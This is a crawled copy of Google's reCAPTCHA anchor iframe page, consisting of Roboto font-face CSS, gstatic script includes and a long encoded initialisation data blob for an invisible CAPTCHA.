

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcvZF4lAAAAADgI6NssIhsOG4U8axjbomcbbGab&co=aHR0cHM6Ly93d3cucGl6emEuaXQ6NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=asuoohm409q2
body_size: 45635
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="a7agcxQfhYDticvoiMaMjw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="a7agcxQfhYDticvoiMaMjw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="a7agcxQfhYDticvoiMaMjw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22bsKSw6bCtAVJFVHDqR4swqA0w5LDq8OjfCRhwrzCrVlxw6jCp8OKD8OlU8KvRApLw6DDkzrCrmPConF7ScKqw6ByeTEbwrx4fibCqzcKesKtwrzCrxFVw53CgDfCvcOtwqjDiBHDl8K3MMKww7XCoyPDqsOuwozCnHLCvz9QwrI/wocaGX/[base64]/[base64]/DkyzCgsOHw6gfw4Fjw59fYnpeIsKlLjvCuMK5Z8OLN11dfA/DjnV/wq3DkVNWFsKVw5BBwoRTw40Wwo1ad35yHcO1bMO3w5hwwoRHw6rDpcKHOsKNwodMEAgAc8Krwr1zOwwmZCMDwozDicO1O8KsNcOPECzChwXCgcOeDcKyDV1xw4nDnMOuS8OOwqAtPcKWCXDCuMOIw43ClWnChTZFw6/ChsOqw68qWGl2PcK2CQnCnCXCmkURwqDDt8O3w5jDhxbDpyBXDAVHY8KlwqstOMOBw71RwrxpKcKPwrLDmMOvw5oXw6XCgQpEIgvCpcOYw4JBXcKEw4DDhMKDw4vCmAo/[base64]/DtV5hWQBRwqjDsMKDwobCilHDsn/DqCnCq0jCvTrDqnslwoAqdjHCscK2w7TDjsK7wpR4ACjCpcKsw6fDjXF5HMKgw6jCkxt2wpxYCWIcwpp4Ok/[base64]/Dk8KRX8Kpwp49w6/Dl8O6wqTDu30JRsKFwqjDpw3Dr8O9w7tKwq1/wrrCscORwrbCtRF9w6JLw4tVw5nCpjvCh2QaSGF+NsKJwqQCWsOQw7PDtEHDhcOCw75rOMOoS13DocK3RB4NSCcCwrZnwodpPUTDv8OGekjCpcObMQU+woNQVsOsw6TCjnvCpWvCjnbDpsKEw5/DuMOAEMKfVkbDnHdJw51Ka8Ogw4Eiw6wVO8O/CQDDqMK0YsKYwqLDr8KDWk0yDcKnwqbDomJ0woXCoxHCgcOuEsOADknDqjXDui7ChMK5KTjDhhAowoJXHl9YC8Ojw6EgLcKcw6bCskPClGjDr8KFw7jDonFRw7bDpQ5XZsOGw6PCtxHDngE1w5PDjFcHworDgsKyZ8OAMcO2w4HCpQNcdy/Cu1pbwqs0dCXDj00gwrHCq8O/QDojw512wpp1w743w4IzL8OgRcOKwrJxwrwARWTDsH4uP8ONwrnCtix0wrUtw6XDvMObHMOhM8OwHGQiwpwiwqrCvcKyVsKhCFMoDsOuFBPDsW3DnEXDkMKCRcO2w6EDE8O4w5/Ci0Y2wojChMORQMKbwrrCuiDDoVh0woApw7AuwpVdwpsmw65YRsK8YMKTw5vDisODGMKHEhPDpDUZcsOjwovDsMOXw4NAYMOoJMOqwrHDiMONVWlzwo/Cv3zDtsOkCMONwqDCphLCnBF7S8OyOxp9BcOmw65Pw5c6woLCn8O5GBBVw5DChDfDmsK1WClcw5DClATCocO2wpDDklbCqDYzKE/DrBceJ8KZwprCoE3DgsO1GAvClBNhNGJmesKYX33CsMOzwrh4wqYNw4JqKMKPwpfDkMK/[base64]/DnG1mFkHDtwXCgUpVOCMefMK0woJiT8KQwpbCkcKwUsOawpjChcOoNTBJFnLClMObw5c/Xx3Dl1s6BBgmQsKNFy7DlcOxw78CQGRebVPDscKAN8KIB8KFwpHDksOkXVHDm2jDmkUvw7DClcODfHzCtzsHfG/Dligqw687H8O/IQjDsRzCosKTVX4XNmbCkSAgw7Ufdn8qwogfwp0CdAzDgcOrwrHCv1oJR8KiCcKzacO/dU1NNcOyNsOTwqYuw6HDshgOKknDiik2McKWJnx4Kj8nHHIgBRHCmnDDhnLDjA8HwqAMw4ZebcKRJl4dK8KZw7bCpsOPw7PDr2F6w54fQcK7YcODE2DCplECw7pyHETDjirCpcOzw4TCvlxRTxzCgGseYsOOw618Gxw7dUldFVNRPCrCjHTCtcOxLRnDqx/DsUDCrRvDsx7DjSbCgwXDnMOpAcKqGUzCqMOXTVZTFRRDWGfCm3sBUgNKNsOcw5bDpcKRPMOOYcKQEcKHYT0ocW59w7rCssOGBWhow7jDlkLCj8OAw5/[base64]/Ctg8mwq3DrwrCpsKABDYPYTXDosKRLcO/w7cecsKHw7PDoxnCvMO0CsOHM2LDlwUfw4jCoSXCkGUob8KWw7LDqgPCnsKvAsKuUS86dcOjwrsiKjTCrxzCg0xpNMO4G8OFwr3DgCrCqsOyfGbCthjCpFBgWsK8woXCnibCphXCi0/DnkHDi2bDrxtqGDTCgcK7C8OOwo3CgcK/[base64]/CnsKKworCoMO3WcKyw70zZMKRw5gbwpXCsT8twpRgw5/DiwzDiHgcCcKaV8OCQQYwwoVbXcObGcOjeyxNJEjDhxLDjk/CvRHDhMOib8ONwoDDpAhlwqgjRMOWBAjCvMOuw7dfYAk1w70BwppFb8OpwqgZLXbDkTk4wp8zwoc7Ung4w6bDiMOVfF/CsR/[base64]/CrMOBVGrDgMKSw6XDkQsFwoBsw4LCqsK+LsKmN8OaKjh+woBGbsOKMVoywrTDkjzDul9nwrVAPT/Dk8KpHmV6GhPDtsOgwqIOEsKmw5HCvsOVw6LDkTNfW3/CvMKqwr3Cj3x/w5DDucOpwoB0wofDssKyw6DCpcOsSjBtwrvCmUDDsAo9wrzCnsKvwogxNcKvw4lNJcKxwq0dAMKbwpXCg8KXXcOYNcKvw63Cg2jDrcK/w7wxQcO7NsKxLcO8w6/DvsOVF8ORMA7DuCd/[base64]/wrtwa0RGYhQmwofCj1LDh2nDmzzCiA3Dq8KrajcQw4HDrB0Hw6bCq8OqUT3DjcOUK8KCwpBiGcOvw7JbaxXCtXDCjnrDoFoEwoBjw7J4esKjwrhJwphQLQd6w5vCgx/DuXYPw4hMfBLCu8KfaywAw60rVcOUR8OvwoDDucKYIGhKwqAywpIMIsOBw7MTJ8KGw4VNYsOXwr4afsOUw5t4NcKCU8KEDMK/[base64]/woDDogXCjsKPTihiDiTCr8KIL8O+w7fDpsKIclHCkl/[base64]/Cv8KpwqzDnW/CgMOgNMKPw7/CuTB1eEYkEFTCrMOvwps2w6VSwoNmAsKHLsOxwo7DmwvCiVs2w7NSE1DDmMKRwrdsWkEzDcOawooyfcO2E1R/w5NBw55FM37CncKQw57DqsO9czoHw47DrcOEw4/CvBzDsjfDqlfCl8Olw7Z2w5phw6HDoR7Crxgjwot0cDLDisOoJjjDscO2EA3CosKXSMKeZE/DgMKEw5zDnk4lDMOSw7DCjTkGw6JdwpjDrg4Gw4U3Qyh3csOFwpRdw4Ifw7ATFx1/w4QwwpZoSWF2A8Ozw6jDhExrw6tudx41bFXCu8Oww51QfMKAGsO5NMOMeMKKwoHCkzgPw4zCnMORGsKrw6xBLMORTjxwVUgMwopGwqZ8FMO9KVTDmyoFNsOPwr/DmcOJw4B/GAjDv8OcTwhjecKjwrbCmsOyw4PChMOkwpDDvMKbw5nCpl5jQ8KcwrsTQwIlw6LDpgDDgsOFw73CpcO8bsOgwqPCscO5wqPCrgR4wqEQbcKVwotfwrBPw7bDjcOxMmnCkEzCkQhSwpkvN8OhwpTCpsKUZ8O5w53CvMK1w5xpKA/DoMK9w4zCtsO9JXXDqVo3wqLCsDdmw7vCiXbCpHNCf0ZfTcORenc7Q0DDgW3CqMO0wozCpsOfLWnCvlDChj8XfQzCsMO+w5law71fwp0zwowkbT7CpCfDk8OSd8OeOMKVSQAnw53CgnwKw43Chl/CjMOtRcOuSD3CrsOyw63Do8Kcw5gnw7fCoMO0w6PCqGxpwppcF1LCkMKPw6DDqcOFKDgGOSkxwrQpQMKwwoNffcOrwp/Dh8OHwpfDn8KDw5VPw7DDksOYw4oxwq9CwqzCohVcacOwS3dGwp7Cv8OwwohRw6FLw5rDvmMGGMKSS8OFL0Z9BnFSeXgRYlbCigHCoVfCusKGwqJywpfDrMOGA2QzXX9/[base64]/CoMKgKcOifn7DqMOOIlBwNkYGRMOKI14ow5F+W8OJw77Cll5fC3PCry3CpxYuf8K6wqBOUUQVSTHDkcK2wrY2CsKxZcOYbh1Ww6JFwrTClRLCscKCw7vDs8KYw5nCgRQHwrbCj2Efwq/DjsKvSsKrw7rCncKUI1XCssKGE8KxccKCwo93Y8ODNVvDicK1Vg/Dq8OWw7LDusOQH8O7w6bDhQPDgMOcYMKtwqQrMwjDs8O1G8OVwoNQwpRsw4syFcK1TV9XwpR3w44dEMK6w6XDvmgdX8ONSjUbwqTDr8OFwoIyw6Yjw4cewrHDrcK5ecOBDcObwoQowqnCgFbCgMOENkgiSsO9N8KfSRV6dH/[base64]/[base64]/DmkJyGA7DkGXDqifDsioIwpI0OMKJw7FqD8OCT8KKBsKuwqpLewDDn8KZwpNPMsO6w59awovClD5Lw7XDmzJuQ3V2JSLCtcOkw619wo3CtcKOw7xzwprDnBUwwoQGTMO4PMOSb8KTw43CsMKkUjLCs2svwpkJwogewpcew6QMaMOYw7HComc0AMOOWkDDo8ORd1/DmXw7cmzDvnDCh2jDj8ODw59cwowLO1LCqmYNwo7Dm8OFw7kvNsOpUD7DkmDDo8Kgw5oOV8OEw6Nva8OfwqvCvcK3w5XDvsK9w54Mw4ooQMOWwpIQwrbCrzhbL8OMw4LCiSxSwq/ChsO8FCUZw6glwqfDosK0wrM/fMKPwqQ+w77DnMOhCsKHAsOHw5AIC0bCpMOyw6J1IhfDiWjCrilMw5vCkFMUwqHCt8O0KcKhIT05wqrDnMKrZWvDvsK4LU/DiFDCqhDDpS1scsOaBMKTasO/w5Ahw5ULwqXDp8K3worCuxLCq8Ojwr0/w7vDrXPDulBkGxssGhHCg8KhwrIGQ8OdwqNNwrAlwqkpUsK/[base64]/DohMlwpvDpcKMGltFwod/[base64]/DsC/DisKzw4fDusKILAPClw7CvMK5XcOCJE4ANkIPw5vDjcOvw7kbwqFnw7UOw75QPnh9BHQMwrfCgnpgKcOqwqDCg8KZdTjDisKVZFEmwoAcK8Oaw4XDqcKjw5F5ET4KwqBxJsKHVj/CmsK6wpYbw5LDjsONLcKnDsODcsOIHMKfwqzDpcOdwo7DvTTCrMOnZ8OWw7wGO3/[base64]/CsDxfQMODFDA1w6/DqQ/CicOOJsOOYcOpwozCm8KOFsK5w7vDiMOCwqd2UlwjwrjCksKEw4pLUcOZcMKZwrpYf8Opw6VUw7jCnMOpfMORw5fDscK9CXXDhwHDosOSw5DCvcK0Y1dVHMOtcsO0woMfwow9K0MbCjF5wq3Ch07Dp8KCfwnDrGTCmlQBQXvDuAw2BcKFecOtH2XClQ/DvsKjwoB8wrwNWzvCuMKvwpQkDGfDuzzDnVxCEMOhw7DDoBJ5w5nCicKQOkQ/wpvCscO6TW7CgXcXw6tNd8KqWMKfw5DDsHHDmsKAwoHCmcKUwpJ8LcOOwr3CkDkOw4nCicO3XCfCkTxxBi7CsE7DtcOqw5lBAx3DgknDmMOCwqIbwqzDjlrDoSIOwrfDun3CqMOyGkw/A1rCmTXDt8KnwqbCocKdRXjCpVvDr8OKbsOuw6jCsh5ww48zfMKmXg5+V8OOw4tkwo3DhXpQQsKPDjJww6rDqcK+wqPDksK1wpPCu8Kvwq4gEsKjw5BqwqzCtcOUAU0/[base64]/DmsOHwro5RRrChsOaw67Cn8KFLMKgw5gtPjrCoXNjJDnDo8KTMjLDoFLDkidWwpl0Rn3ClHApw5bDlk0twqDClsOQwofCglDDqMOSw5Jiw4fDhMOYw608w4p8wpvDmhPCusO+P1E3YsKKCQYUGsOPwpnCncOUw5XCjcOPw6jCrMKafFHDkcO+wo/[base64]/[base64]/w7jCoV0LUnpFwqYGw7bCjcOBNlMAU8Klw5g2QjN8wpFiwoZTAXtlw5nDu13DgXA8ccOYZTvCvMOZHnB4bUzDk8KEw7jCtiAvDcOXw5zCiWJLB0zCuDjDsWh4wqE2FsOCw4/CicK0WgNXw6PDsATCni0nwoolw5/DqW0UO0RBw6PCh8KoLMKyJxHCtnnCisKOwqfDsF9lSMKHa2vDlT3ChMOwwqpOZy3Cl8KdVEcdDQzChMOLw5lWwpHDk8Odw4TCm8OJwo/CnGnChR47LUNrw4nDuMOnC27CnMOIw5Rrw4TDj8Ojwr7DkcOnwq3CgsK0wo7DvsKWPsOqQcKNwqTCqSByw53CogsVI8KOOQ0iM8Olw4FQwqcUw4fDo8KWbm9QwooBOMO6wolFw5XCj2vCun3CsSU9wofCgXMtw4ZRa0rCskrDmcOyPMOEYSMuYsKyYsO/KG7DpxDCocK6JhfDs8ONwpvCoz8PY8OTaMOnw4ggJMOxw73Clk4Uw4TCnsKdYzHDrE/Cm8Kjw4zCjTPCk31/UcKQBX3DllTCq8KJw6gIeMKWdj4yQsK4wrLClnHDosK+FsOyw5HDn8K5wrMpYDnCgELDnxBFw5NqwrHDlcKFw57CtcKpwovDlwVwHcOuQVA2QF7DulwIwoLDuXPCgBzCgMO0wpBRw68+HsKgTMOKG8Kqw5tdYinDgMKPw4BVRMOeeDjCsMKSw7/DvsK1XDLDpmcbNcKBw4/CoXHCmUTCmhfCpMKjD8OAw5olIMOGVlMCMMKUwqjDrsKGwqQ1XiTDpcK3wq7CjG7DkAXDiVc8G8ObZcOew4rCmsO4wprCsg/Ds8KfAcKGFV/DtcK2wqB7eDPDsTDDq8OCYDJ7wp9/wrpPw4FvwrbCsMOnfsOsw53DgcO4VjQVwq8/w6M1XMONIVt0wp4Swp/CnsOAWjh4csOFwpHCmMKawovCiB96AMOqV8KRRiw8V1XDmFYDwq/DisOwwrfCmcKTw43DhsOpw6U1wozCsi0swrg6HBtHTMO7w4rDlDnCqi3ChxRLw4LCpsOQCWHCgCp6U1nCkGXDqFUMwqlgw4bCh8KlwpvDsU3DtsKrw57ClMOAw7diNsO2A8OXHB9/MHAmRcKgw61Qwrx7wpguw7MzwqtFw5U3w7/[base64]/DiRNyD29jW8Kbwro3TXfChQ7DgC3ClsKeDMKFw60EIMK2U8KGDsKWalQ1G8KJNgwrKR3Dhi3Dpg82HsK6wrLDnsOIw4QoEUrDvlQZwpTDuhDDhG0MwqbChcKCLCXCmhHCocO9M3XDl3/[base64]/[base64]/ClZ5woXCtjoeE8KNBgQ4PDptL8OLwpbDoMKOW8Kowp7DgFvDqyzCrjIXw5fDrBLCnCPCv8KMbVY/wonCvzDDizjCjMKqXxAkeMK1wqx6FBbClsKAw7PCmsOQX8Odwp04SgInCQ7CqSHDmMOKT8KIV0TCkmtLWMKxwol1w4p5wqfCmMOLwpXChcK6KcKLexvDl8O0wpfCqXsjwrI6YsK3w7gVfMO7K1zDmmnCuw4pDMKgM17Cu8KtwpDCnzvCpHnCtsKuS0pxwpTChjrCgl/Csx5HEsKLAsOWeVrCvcKkwo3DvcOgWSbCnncWO8OJCcOtwqV/w67Ct8OZPMOsw7rCjnDCpRnDhX4/U8KgSnJyw5vCh19HT8O2wpvCiHLDrjkvwqx1wpMYB1XCi3/[base64]/Cu8K1w7bCqcKXEF7ClxkGwpxhw7BLw71+wrlSQ8KIBHZ3A3fCksKkw65hw6QHIcOywoBNw5LDrXPCv8KNecKSw6fCmMK/CMKnwprDoMOrUMOPcMKPw5bDnsOHwpcXw7Evwq/Dsls7wpTCsirDr8Kewr1Xw7zCv8ONVi7CvcOvEhXDjHXCp8KoNyzCjMONw6zDsF1rwodww78FMMKAJm5/bQMbw65ewp3DtAoiQcOsJMKQe8Otw6LCtMOMWyvCiMOubMKxJcKwwqM/[base64]/w5LDrMK2Q8O/SMKswoZQw6rDhVvDgsKIHhrDgRvCgsO4w7NPBxrDkhAfwpoLwrYTMFPDv8ONw5NhKUbCgcKhUgjDqkIXwrbCtj/CqhHDpxU9wrnDnBXDukZLMHx2w7bClTnChsK/XCFKVMOhLVjDvsOhw4nCrBjCtcKtGUdaw7NFwrdwDjDDoBTCjsOQw4gAwrXCr1XDgltKw6LDslpbBEVjwp0nwrHCs8OOw7UbwoRbecOQKV0cEFFWeETDr8Kpw4cQwo5kw5DDs8OBDcKqd8K4AWPCqk/DqcK/TAQzOXxQwr5+Sn/[base64]/[base64]/Dj1UGdsKnwp7Dk8OqIsOCwpxUw4IVB27DtMKPPhtSAR7CjH/Dj8KIw5bDmMOHw4/Cm8OVR8KxwoPDuRzDoS7Di28fwqTCs8O5Q8K9P8K9JUArwpEcwoYAThHDrBYvw4bCpG3Cs1pqwoTDoT/Duhxww6fDvT8iw7gKw7zDgB3CtSYfw5vCmXhHCXR/UVLDjTMHS8OlenfCjMOMYcOuwrpQEsKXworCosOSw4jCihHCnFg5OXg+e21lw4jDryZjdAvCuiZKwpDCusOEw4RSAsOvw4rDvGYFIMK+QwPDlnvDhnMRwp/[base64]/CqSDChzrCkGzDowRmVsOHGR1iGcKFwrzDoSI7wqnChkzDqsKENMKUB2PDu8KOw7HCkQXDgUIYw77ClVgBbGpJwrxGLMOgEMKcw6jCgD/CkGnCu8KzVcK8EwJfTgVVw77DosKBw4/CuENaQzzDlBsELcOHcgRqfh7ClnvDhz8swrcwwpc2Q8KJwrgvw6VGwrMkWMKXVUkdOxLCo3zCjDs/ex85GT7CtMKyw4sXw4bDlcOCw7cqwrHDsMK9aQBewozCvQnCp1A2aMObUsKrwp3CnsOVw7zDrcO1F0LCm8OOJVLCuxp2QDVmw7Jww5cJw4/CoMO5w7bCp8KJw5MKUzLDthsGw6/CpsOifDh1w496w7xCw6DDjsKIw6nDkcO3YzcXwpMXwr8GSS3Cu8KHw4YQwqU3wqFZNhrDiMK3cy8MU2zCsMKnDcK7wqXDsMOtLcK+w7YYZcK4woQ8w6DCqcKcWj5Kwp0bw4xawqQUw7zDmsKoUMK5wpZ/ehLDp2oG